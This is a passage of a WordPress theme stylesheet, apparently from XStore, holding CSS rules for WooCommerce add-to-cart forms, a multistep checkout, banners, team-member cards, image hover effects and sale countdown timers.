      flex-basis: 100%;
  width: 100%;
}
.etheme-advanced-product-stock-count {
  display: inline-block;
}
.etheme-advanced-product-stock-in {
  margin-right: 5px;
}
.etheme-advanced-product-stock-out .stock-count {
  color: var(--et_font-color);
}
.etheme-add-to-cart-form form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme-add-to-cart-form form .single_add_to_cart_button {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme-add-to-cart-form .woocommerce-variation-add-to-cart {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.etheme-add-to-cart-form .single_variation_wrap {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.add-to-cart-button-stretched .etheme-add-to-cart-form form .add_to_cart_button,
.add-to-cart-button-stretched .etheme-add-to-cart-form form .single_add_to_cart_button:not(.et-single-buy-now) {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.add-to-cart-button-stretched .etheme-add-to-cart-form form .add_to_cart_button:last-child,
.add-to-cart-button-stretched .etheme-add-to-cart-form form .single_add_to_cart_button:not(.et-single-buy-now):last-child {
  margin-left: 0;
  margin-right: 0;
}
.add-to-cart-button-stretched .etheme-add-to-cart-form form .add_to_cart_button + .et-single-buy-now,
.add-to-cart-button-stretched .etheme-add-to-cart-form form .single_add_to_cart_button:not(.et-single-buy-now) + .et-single-buy-now {
  margin-right: 0;
}
.add-to-cart-button-stretched .etheme-add-to-cart-form form .add_to_cart_button:nth-last-child(3),
.add-to-cart-button-stretched .etheme-add-to-cart-form form .add_to_cart_button:nth-last-child(4):has(+.added_to_cart) {
  margin-left: 0;
  margin-right: 0;
}
.buy-now-button-stretched .etheme-add-to-cart-form form .et-single-buy-now {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.buy-now-button-stretched .etheme-add-to-cart-form form .et-single-buy-now:last-child {
  margin: 0;
}
@media only screen and (min-width: 992px) {
  .etheme-product-review-columns-one #reviews #comments,
  .etheme-product-review-columns-one #reviews #review_form_wrapper {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  .etheme-product-review-columns-one #reviews #review_form_wrapper {
    padding-top: var(--comments-columns-space, 30px);
  }
}
.elementor-wc-products ul.products {
  padding-left: 0;
  padding-right: 0;
}
.etheme-elementor-grid-list-switcher {
  display: grid;
  grid-auto-flow: column;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  grid-gap: var(--items-gap, 5px);
  font-size: 1.2rem;
  line-height: 1;
}
.etheme-elementor-grid-list-switcher ul {
  position: absolute;
  padding: 10px 0;
  top: 100%;
  list-style: none;
  -webkit-animation: et-dropdown 0.3s ease-in-out;
          animation: et-dropdown 0.3s ease-in-out;
  border: 1px solid var(--et_border-color);
  width: 180px;
  left: calc(50% - 90px);
  z-index: 99;
  background: var(--et_white-2-dark);
  margin: 0;
  border-radius: 3px;
  overflow: hidden;
}
.etheme-elementor-grid-list-switcher ul li a {
  display: inline-block;
  width: 100%;
  padding: 10px 15px;
}
.etheme-elementor-grid-list-switcher ul li:not(:first-child) {
  margin-top: var(--dropdown-items-gap, 0px);
}
.etheme-elementor-grid-list-switcher a {
  display: inline-block;
  padding: 10px;
}
.etheme-elementor-grid-list-switcher .switcher-wrapper {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme-elementor-grid-list-switcher .switcher-active a {
  color: var(--et_active-color);
}
.etheme-elementor-grid-list-switcher.with-separators > .switcher-wrapper:not(:last-child):after {
  content: '';
  -webkit-margin-start: var(--items-gap, 5px);
          margin-inline-start: var(--items-gap, 5px);
  -webkit-border-end: var(--items-sep-width, 1px) var(--items-sep-style, solid) var(--items-sep-color, var(--et_border-color));
          border-inline-end: var(--items-sep-width, 1px) var(--items-sep-style, solid) var(--items-sep-color, var(--et_border-color));
  height: 1.2em;
}
.etheme-elementor-grid-list-switcher .switch-more {
  position: relative;
  -ms-flex-item-align: center;
      align-self: center;
}
.etheme-elementor-grid-list-switcher .switch-more:hover .et-down-arrow:before {
  content: '\e903';
}
.etheme-elementor-grid-list-switcher .switch-more:not(:hover) ul {
  display: none;
}
form.checkout:has(.design-type-multistep) {
  counter-reset: multistep-section;
}
form.checkout:has(.design-type-multistep) .form-row:last-child {
  --fields-v-gap: 0;
}
form.checkout:has(.design-type-multistep) .design-type-multistep {
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
form.checkout:has(.design-type-multistep) .design-type-multistep .step-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
form.checkout:has(.design-type-multistep) .design-type-multistep .step-title:before {
  counter-increment: multistep-section;
  content: counter(multistep-section);
  border: 1px solid var(--et_border-color);
  font-size: 0.8em;
  width: 1.8em;
  height: 1.8em;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 50%;
  -webkit-margin-end: 7px;
          margin-inline-end: 7px;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
form.checkout:has(.design-type-multistep) .design-type-multistep .step-title.inited:not(.opened) {
  --widget-title-inner-space-bottom: 0px;
  --widget-title-space-bottom: 0px;
  --widget-title-border-width: 0px;
}
form.checkout:has(.design-type-multistep) .design-type-multistep .step-title.opened {
  color: var(--widget-title-active-color, var(--et_dark-2-white));
  cursor: default;
}
form.checkout:has(.design-type-multistep) .design-type-multistep .step-title.opened:before {
  border-color: var(--widget-title-active-color, var(--et_dark-2-white));
  color: var(--widget-title-counter-active-color, var(--et_white-2-dark));
  background-color: var(--widget-title-active-color, var(--et_dark-2-white));
}
.xstore-stretch-section,
.elementor-slider-full-width .etheme-elementor-swiper-entry {
  left: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  max-width: 100vw;
  position: relative;
  right: 50%;
  width: 100vw;
}
.e-con-boxed.et-section-stretch {
  --container-max-width: min(calc(var(--et-container-w) - 30px));
}
.e-con-boxed.et-section-stretch-content {
  --container-max-width: none;
}
[class*="et-section-stretch"] {
  position: relative;
  min-width: calc(100vw - var(--et-scroll-w, 0.001px) - var(--et-sticky-nav-w, 0.001px));
  width: calc(100vw - var(--et-scroll-w, 0.001px) - var(--et-sticky-nav-w, 0.001px));
  left: calc(50% - 50vw + var(--et-scroll-w, 0.001px) / 2 + var(--et-sticky-nav-w, 0.001px) / 2);
}
.elementor-location-header:has(.add-overlay-body-on-hover, .add-overlay-body-on-focus):after,
.etheme-elementor-header-sticky.sticky-on .etheme-elementor-header-wrapper:has(.add-overlay-body-on-hover, .add-overlay-body-on-focus):after {
  position: fixed;
  width: 100vw;
  top: 0;
  background: var(--hover-overlay-color, rgba(17, 24, 39, 0.25));
  content: '';
  z-index: var(--hover-overlay-z-index, 97);
  height: 100vh;
  opacity: var(--hover-overlay-opacity, 0);
  visibility: var(--hover-overlay-visiblity, hidden);
  -webkit-transition: all 0.2s linear, background 0s;
  transition: all 0.2s linear, background 0s;
  pointer-events: none;
}
.elementor-location-header:has(.add-overlay-body-on-hover:hover, .add-overlay-body-on-hover.dropdown-click.dropdown-opened:hover, .add-overlay-body-on-focus.focused, .add-overlay-body-on-focus:focus, .add-overlay-body-on-focus:focus-within),
.etheme-elementor-header-sticky.sticky-on .etheme-elementor-header-wrapper:has(.add-overlay-body-on-hover:hover, .add-overlay-body-on-hover.dropdown-click.dropdown-opened:hover, .add-overlay-body-on-focus.focused, .add-overlay-body-on-focus:focus, .add-overlay-body-on-focus:focus-within) {
  --hover-overlay-opacity: 1;
  --hover-overlay-visiblity: visible;
}
.elementor-location-header:has(.add-overlay-body-on-hover.dropdown-click:not(.dropdown-opened):hover),
.etheme-elementor-header-sticky.sticky-on .etheme-elementor-header-wrapper:has(.add-overlay-body-on-hover.dropdown-click:not(.dropdown-opened):hover) {
  --hover-overlay-opacity: 0;
  --hover-overlay-visiblity: hidden;
}
.elementor-widget:has(.add-overlay-body-on-hover:not(.dropdown-click.dropdown-opened):hover),
.elementor-widget:has(.add-overlay-body-on-hover.dropdown-click:hover),
.elementor-widget:has(.add-overlay-body-on-focus:focus, .add-overlay-body-on-focus.focused) {
  z-index: 98;
}
a > .elementor-author-box__name,
.elementor-icon-list-items .elementor-icon-list-item a .elementor-icon-list-text {
  -webkit-transition: inherit;
  transition: inherit;
}
@media (min-width: 1025px) {
  .elementor-author-box--layout-image-outside.elementor-author-box--layout-image-above .elementor-author-box__avatar {
    margin-top: calc(var(--img-size,100px)/-2);
  }
  body:not(.rtl) .elementor-author-box--layout-image-outside.elementor-author-box--layout-image-left .elementor-author-box__avatar {
    margin-left: calc(var(--img-size, 100px) / -2) !important;
  }
  body:not(.rtl) .elementor-author-box--layout-image-outside.elementor-author-box--layout-image-right .elementor-author-box__avatar {
    margin-right: calc(var(--img-size, 100px) / -2) !important;
  }
  body.rtl .elementor-author-box--layout-image-outside.elementor-author-box--layout-image-left .elementor-author-box__avatar {
    margin-right: calc(var(--img-size, 100px) / -2) !important;
  }
  body.rtl .elementor-author-box--layout-image-outside.elementor-author-box--layout-image-right .elementor-author-box__avatar {
    margin-left: calc(var(--img-size, 100px) / -2) !important;
  }
}
.etheme-post-navigation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme-post-navigation__link {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.etheme-post-navigation a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 1.14rem;
}
.etheme-post-navigation__next {
  text-align: end;
}
.etheme-post-navigation__next a:hover {
  -webkit-transform: translateX(7px);
          transform: translateX(7px);
}
.etheme-post-navigation__prev {
  text-align: start;
}
.etheme-post-navigation__prev a:hover {
  -webkit-transform: translateX(-7px);
          transform: translateX(-7px);
}
.etheme-post-navigation__separator {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  margin-inline: 15px;
}
.etheme-post-navigation__separator .button-icon {
  line-height: 1;
}
.etheme-post-navigation__prev .wp-post-image {
  -webkit-margin-end: 10px;
          margin-inline-end: 10px;
}
.etheme-post-navigation__next .wp-post-image {
  -webkit-margin-start: 10px;
          margin-inline-start: 10px;
}
.post-navigation__prev--label:first-child {
  -webkit-margin-end: 10px;
          margin-inline-end: 10px;
}
.post-navigation__prev--label:only-child {
  -webkit-margin-start: 0;
          margin-inline-start: 0;
  -webkit-margin-end: 0;
          margin-inline-end: 0;
}
.post-navigation__next--label:last-child {
  -webkit-margin-start: 10px;
          margin-inline-start: 10px;
}
.post-navigation__next--label:only-child {
  -webkit-margin-start: 0;
          margin-inline-start: 0;
  -webkit-margin-end: 0;
          margin-inline-end: 0;
}
.post-navigation__arrow-prev:not(:last-child) {
  -webkit-margin-end: 10px;
          margin-inline-end: 10px;
}
.post-navigation__arrow-next:not(:first-child) {
  -webkit-margin-start: 10px;
          margin-inline-start: 10px;
}
.post-navigation__arrow-wrapper:only-child {
  -webkit-margin-start: 0;
          margin-inline-start: 0;
  -webkit-margin-end: 0;
          margin-inline-end: 0;
}
.elementor-widget[class*=archive-etheme_description]:has(.elementor-etheme_woocommerce_archive_placeholder) {
  display: none;
}
.single-etheme_slides .site-header,
.single-etheme_slides .elementor-location-header,
.single-etheme_slides .page-heading,
.single-etheme_slides .prefooter,
.single-etheme_slides .elementor-location-footer,
.single-etheme_slides .et-footers-wrapper,
.single-etheme_slides #sales-booster-popup,
.single-etheme_slides .et-mobile-panel-wrapper,
.single-etheme_slides .etheme-sales-booster-sticky-panel {
  display: none !important;
}
.single-etheme_mega_menus .site-header,
.single-etheme_mega_menus .elementor-location-header,
.single-etheme_mega_menus .page-heading,
.single-etheme_mega_menus .prefooter,
.single-etheme_mega_menus .elementor-location-footer,
.single-etheme_mega_menus .et-footers-wrapper,
.single-etheme_mega_menus #sales-booster-popup,
.single-etheme_mega_menus .et-mobile-panel-wrapper,
.single-etheme_mega_menus .etheme-sales-booster-sticky-panel {
  display: none !important;
}
/*===============================
=            Banners            =
===============================*/
.banner {
  position: relative;
  overflow: hidden;
  margin-bottom: 20px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.elementor-element .banner {
  margin-bottom: 0;
}
.banner a:hover {
  opacity: 0.9;
}
.banner img {
  width: 100%;
  height: auto;
}
.banner .banner-title {
  display: block;
}
.banner .banner-subtitle {
  font-size: 1rem;
  display: block;
}
.banner .banner-title span,
.banner .banner-subtitle span {
  display: inline-block;
}
.banner .banner-title:not(.no-uppercase),
.banner .banner-subtitle:not(.no-uppercase) {
  text-transform: uppercase;
}
.banner .banner-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 20px 15px;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.banner .banner-content p {
  line-height: 1.5;
}
.banner .banner-content .banner-subtitle,
.banner .banner-content .banner-title,
.banner .banner-content .content-inner {
  position: relative;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: transform 0.35s, opacity 0.35s;
  transition: transform 0.35s, opacity 0.35s, -webkit-transform 0.35s;
}
.banner .banner-button {
  margin-top: 10px;
  height: auto;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.banner.no-titles .banner-content .content-inner {
  padding: 0 !important;
}
.banner.button-on-hover .button-wrap {
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.banner.button-on-hover:not(:hover) .button-wrap {
  opacity: 0;
  visibility: hidden;
}
.banner.valign-bottom .banner-content {
  top: auto;
  bottom: 0;
}
.banner.valign-middle .banner-content {
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.banner.font-style-light,
.banner.font-style-light h1,
.banner.font-style-light h2,
.banner.font-style-light h3,
.banner.font-style-light h4,
.banner.font-style-light h5,
.banner.font-style-light h6,
.banner.font-style-light p {
  color: #fff;
}
.banner.with-diagonal:before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  width: 120%;
  height: 100px;
  background: rgba(255, 255, 255, 0.3);
  -webkit-transition: all 0.6s linear;
  transition: all 0.6s linear;
  z-index: 1;
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translateY(-150%);
          transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translateY(-150%);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  pointer-events: none;
}
.banner.with-diagonal:hover:before,
.banner.with-diagonal.active:before {
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translateY(200%);
          transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translateY(200%);
  left: -100%;
  top: 100%;
}
.banner.with-border:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border: 2px solid var(--et_border-color);
  margin: -2px;
  -webkit-transition: all 0.7s ease-in-out;
  transition: all 0.7s ease-in-out;
  pointer-events: none;
}
.banner.with-border:hover:after,
.banner.with-border.active:after {
  margin: 10px;
}
.banner.text-effect-1:not(:hover):not(.active) .banner-content .content-inner {
  opacity: 0;
  -webkit-transform: translateY(7px);
          transform: translateY(7px);
}
.banner.text-effect-1:hover .banner-title,
.banner.text-effect-1.active .banner-title,
.banner.text-effect-1:hover .banner-subtitle,
.banner.text-effect-1.active .banner-subtitle {
  -webkit-transform: translateY(-12px);
          transform: translateY(-12px);
}
.banner.text-effect-1 .banner-content .content-inner {
  position: absolute;
  left: 15px;
  right: 15px;
}
.banner.content-effect-on-hover .banner-content > * {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.banner.content-effect-on-hover:not(:hover) .banner-content > * {
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
}
.banner.content-effect-on-hover:not(:hover) .banner-content .button-wrap {
  -webkit-transform: translateY(100%);
          transform: translateY(100%);
  opacity: 0;
  visibility: hidden;
}
.content-product .banner-type-1 img {
  -webkit-transform: none !important;
          transform: none !important;
}
.content-product .banner-type-1:before {
  display: none;
}
@media only screen and (max-width: 1200px) and (min-width: 992px) {
  .sidebar .banner .banner-content {
    zoom: 0.8;
  }
}
@media only screen and (max-width: 767px) {
  .banner .banner-content,
  .banner .banner-content .banner-subtitle {
    text-align: center !important;
  }
  .banner .banner-content .banner-title {
    text-align: center;
  }
}
@media only screen and (max-width: 480px) {
  .banner .banner-content,
  .banner.banner-type-2 .banner-content .banner-subtitle {
    text-align: center !important;
  }
  .banner.banner-type-1 .banner-subtitle {
    font-size: 3vw;
  }
  .banner.banner-type-1 .content-inner p {
    margin-bottom: 10px !important;
  }
  .banner-type-2:hover .banner-content h3 {
    margin-bottom: 0;
  }
  .banner-type-2:hover .banner-content p,
  .banner-type-2:hover .banner-content a.btn {
    padding-top: 0;
  }
  .banner.banner-type-2.align-right .btn {
    right: auto;
  }
}
/*-----  End of Banners  ------*/
.team-member {
  text-align: center;
}
.team-member img {
  opacity: 1;
}
.team-member .member-image {
  position: relative;
  display: inline-block;
  margin-bottom: 10px;
  overflow: hidden;
  width: 100%;
}
.team-member .member-image:before {
  content: '';
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  z-index: 1;
}
.team-member .member-image img {
  width: 100%;
}
.team-member div.member-image:before {
  background: var(--et_white-2-dark);
}
.team-member .member-content {
  margin-top: 10px;
}
.team-member .member-content h3 {
  color: var(--et_white-2-dark);
}
.team-member .member-content > a {
  z-index: 1000;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.team-member .member-content .btn {
  margin-top: 10px;
}
 > .team-member .member-content .btn {
  margin-top: 0;
}
.team-member .member-content .et-follow-buttons {
  position: absolute;
  top: 50%;
  margin-bottom: 0;
  padding: 0 18px;
  width: 100%;
  left: 0;
  z-index: 1;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.team-member .member-content .et-follow-buttons a {
  color: var(--et_active-color);
}
.team-member .member-content .et-follow-buttons a i {
  -webkit-transition: inherit;
  transition: inherit;
}
.team-member .member-content .et-follow-buttons:not(.icons-filled) a:hover i {
  opacity: 0.7;
}
.team-member:not(:hover) .member-content .et-follow-buttons {
  opacity: 0;
  -webkit-transform: translateY(calc(-50% + 5px));
          transform: translateY(calc(-50% + 5px));
}
.team-member .member-details {
  font-size: 1.14rem;
  color: var(--et_dark-2-white);
  width: 100%;
}
.team-member .member-details h4 {
  position: relative;
  color: var(--et_main-color);
  font-size: 1em;
  margin-bottom: 2px;
  cursor: default;
}
.team-member .member-details h5 {
  font-size: 1em;
  margin-bottom: 2px;
  margin-top: 5px;
  cursor: default;
  color: var(--et_active-color);
}
.team-member .member-details .member-email {
  margin-bottom: 5px;
  display: inline-block;
  width: 100%;
}
.team-member .member-details .member-email span {
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.team-member .member-details .member-email a {
  color: currentColor;
}
.team-member .member-details .member-content {
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.team-member .member-details .et-follow-buttons {
  margin-top: 5px;
}
.team-member:hover .member-image:before {
  opacity: 0.5;
  visibility: visible;
}
.team-member.member-type-2 > .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  margin-left: 0;
  margin-right: 0;
}
.team-member.member-type-2 .content-section {
  padding: 30px 10px;
  -webkit-transition: background 0.2s ease-out;
  transition: background 0.2s ease-out;
  position: relative;
  max-width: 50%;
  width: 50%;
  background-color: #f5f5f5;
}
.team-member.member-type-2 .content-section:before {
  opacity: 0;
  content: "";
  left: -17px;
  position: absolute;
  top: 50%;
  margin-top: -12px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 12px 17px 12px 0;
  border-top-color: transparent !important;
  border-bottom-color: transparent !important;
  border-left-color: transparent !important;
  border-right-color: var(--et_active-color);
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  z-index: 1;
}
.team-member.member-type-2 .content-section .member-details {
  -webkit-transition: background 0.2s ease-out;
  transition: background 0.2s ease-out;
}
.team-member.member-type-2 .content-section .member-details h4 {
  font-size: 1.5em;
}
.team-member.member-type-2 .content-section .member-details h4,
.team-member.member-type-2 .content-section .member-details a,
.team-member.member-type-2 .content-section .member-details .member-position {
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.team-member.member-type-2 .image-section {
  padding: 0;
  max-width: 50%;
}
.team-member.member-type-2 .image-section .member-image {
  margin-bottom: 0;
  display: block;
}
.team-member.member-type-2 .image-section .member-image img {
  min-width: 100%;
}
.team-member.member-type-2:hover .image-section .member-image:after {
  background-color: var(--et_dark-2-white) !important;
  opacity: 0.35;
}
.team-member.member-type-2:hover .content-section {
  background-color: var(--et_active-color);
}
.team-member.member-type-2:hover .content-section:before {
  opacity: 1;
}
.team-member.member-type-2:hover .content-section .member-details,
.team-member.member-type-2:hover .content-section .member-details h4,
.team-member.member-type-2:hover .content-section .member-details a,
.team-member.member-type-2:hover .content-section .member-details span,
.team-member.member-type-2:hover .content-section .member-details .member-position {
  color: #FFF;
}
.team-member.member-type-2.image-position-right > .row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}
.team-member.member-type-2.image-position-right .content-section:before {
  right: -17px;
  left: auto;
  margin-top: -9px;
  top: 50%;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.team-member.member-type-3 .member-details {
  position: relative;
  padding: 15px 20px;
  background-color: var(--et_white-2-dark-09);
  -webkit-box-shadow: 0 0 3px 0 var(--et_dark-2-white-02);
          box-shadow: 0 0 3px 0 var(--et_dark-2-white-02);
  max-width: 85%;
  margin: -15% auto 0;
  z-index: 1;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.team-member.member-type-3:hover .member-details {
  -webkit-transform: translateY(-7px);
          transform: translateY(-7px);
}
@media only screen and (max-width: 992px) {
  .team-member {
    margin-bottom: 40px;
  }
  .team-member .member-image {
    margin-bottom: 10px;
  }
  .team-member.member-type-2,
  .team-member.member-type-2 .member-image {
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 767px) {
  .team-member.member-type-2 .image-section .menu-social-icons li i {
    padding: 0.2em;
    font-size: 1.1rem;
  }
  .team-member.member-type-2 .content-section .member-details h4 {
    font-size: 20px;
  }
  .team-member.member-type-2 .content-section .member-details h5 {
    font-size: 1rem;
  }
}
@media only screen and (max-width: 480px) {
  .team-member.member-type-2 > .row {
    display: block;
  }
  .team-member.member-type-2 .content-section,
  .team-member.member-type-2 .image-section {
    width: 100%;
    max-width: 100%;
    float: none !important;
  }
  .team-member.member-type-2 .image-section .menu-social-icons li i {
    font-size: 1.4rem;
  }
  .team-member.member-type-2 .content-section:before {
    left: 50% !important;
    right: auto;
    margin-left: -9px !important;
    margin-top: 0 !important;
    top: -20px !important;
    -webkit-transform: rotate(90deg) !important;
            transform: rotate(90deg) !important;
  }
}
/* global style image hover */
.et_image-with-hover img {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: all 0.7s ease-in-out;
  transition: all 0.7s ease-in-out;
}
.et_image-hover-2:hover img,
.et_image-hover-2.active img,
.et_image-hover-4:not(:hover):not(.active) img {
  -webkit-transform: scale(1.15);
          transform: scale(1.15);
}
.et_image-hover-6 img {
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
  width: calc(100% + 30px);
  max-width: calc(100% + 30px);
}
.et_image-hover-6:not(:hover):not(.active) img {
  -webkit-transform: translateX(-30px);
          transform: translateX(-30px);
}
.et_image-hover-5 img {
  -webkit-transition-duration: 0.35s;
          transition-duration: 0.35s;
  width: calc(100% + 60px);
  max-width: calc(100% + 60px);
}
.et_image-hover-5:not(:hover):not(.active) img {
  -webkit-transform: translateX(-30px) scale(1.15);
          transform: translateX(-30px) scale(1.15);
}
.products-grid .et-timer,
.products-slider .et-timer {
  margin: 15px auto 5px;
}
.products-grid .et-timer.type2 .timer-info,
.products-slider .et-timer.type2 .timer-info,
.products-grid .et-timer.type3 .timer-info,
.products-slider .et-timer.type3 .timer-info {
  font-size: 1.1em;
}
.products-grid .et-timer.type2 .time-block,
.products-slider .et-timer.type2 .time-block,
.products-grid .et-timer.type3 .time-block,
.products-slider .et-timer.type3 .time-block {
  font-size: 0.8em;
}
.products-grid .et-timer.type2 .time-block .timer-count,
.products-slider .et-timer.type2 .time-block .timer-count,
.products-grid .et-timer.type3 .time-block .timer-count,
.products-slider .et-timer.type3 .time-block .timer-count {
  font-size: 1.5em;
}
.et-timer {
  text-align: center;
  margin: 20px auto 20px;
  display: inline-block;
  position: relative;
  font-size: 15px;
}
.et-timer.type1 .time-block {
  width: 8.667em;
  height: 8.667em;
  padding-top: 1.9em;
  border-radius: 4px;
  margin: 0 0.85em;
}
.et-timer.type1 .time-block:first-child {
  margin-left: 0;
}
.et-timer.type1 .time-block:last-of-type {
  margin-right: 0;
}
.et-timer.type2 .circle-box,
.et-timer.type3 .circle-box {
  display: none;
}
.et-timer.type2 .time-block span,
.et-timer.type3 .time-block span {
  padding: 0 0.5em;
}
.et-timer.type2 .time-block:not(:last-child) .timer-count {
  position: relative;
}
.et-timer.type2 .time-block:not(:last-child) .timer-count:after {
  content: ':';
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translate(50%, -50%);
          transform: translate(50%, -50%);
  color: currentColor;
}
.et-timer.type3 {
  --et_main-color: var(--et_red-color);
  --et_dark-color: var(--et_red-color);
}
.et-timer.type3 .timer-info {
  color: var(--et_red-color);
}
.et-timer.type3 .time-block:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: var(--et_red-color);
  opacity: 0.1;
}
.et-timer.type3 .time-block {
  padding: 1em 0;
}
.et-timer .time-block {
  position: relative;
  font-size: 1em;
  color: rgba(255, 255, 255, 0.4);
  display: inline-block;
  text-transform: uppercase;
  float: left;
}
.et-timer .time-block .timer-count {
  font-size: 3em;
  line-height: 1;
  display: block;
  margin-bottom: 5px;
}
.et-timer .timer-info {
  font-size: 2em;
  margin-bottom: 10px;
}
.et-timer .timer-info:empty {
  display: none;
}
.et-timer .circle-box {
  position: absolute;
  left: 0;
  top: 0;
  width: 8.667em;
  height: 8.667em;
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}
.et-timer .circle-box:before {
  content: "";
  position: absolute;
  width: 8.5em;
  left: 1px;
  top: 1px;
  height: 8.5em;
  border: 0.219em solid rgba(255, 255, 255, 0.2);
  border-radius: 100%;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.et-timer .circle-box svg circle {
  stroke-dashoffset: 0;
  -webkit-transition: stroke-dashoffset 1s linear;
  transition: stroke-dashoffset 1s linear;
  stroke-width: 0.22em;
  stroke: #fff;
}
.et-timer .circle-box.stop-animation svg circle {
  -webkit-transition: none;
  transition: none;
}
.et-timer.dark .time-block {
  color: #de5656;
}
.et-timer.dark .time-block .timer-count {
  color: var(--et_dark-color);
}
.et-timer.dark .time-block .circle-box:before {
  display: none;
}
.et-timer.dark .time-block .circle-box svg circle {
  stroke: var(--et_active-color);
}
.et-timer.white .time-block:not(:last-child):after,
.et-timer.white .time-block .timer-count {
  color: #fff;
}
.products-list .et-timer {
  font-size: 10px;
}
.product-sale-counter {
  width: 100%;
}
.product-sale-counter .time-block {
  float: none;
  color: var(--et_main-color) !important;
}
.product-sale-counter .time-block .timer-count {
  color: var(--et_dark-color);
}
.product-information .product-sale-counter,
.et_product-block .product-sale-counter,
.products-list .product-sale-counter {
  display: block;
  text-align: left;
  text-align: start;
  margin: 15px auto 20px;
}
.product-information .product-sale-counter .time-block,
.et_product-block .product-sale-counter .time-block,
.products-list .product-sale-counter .time-block {
  text-align: center;
}
.et-quick-view-wrapper .product-sale-counter {
  margin-left: auto !important;
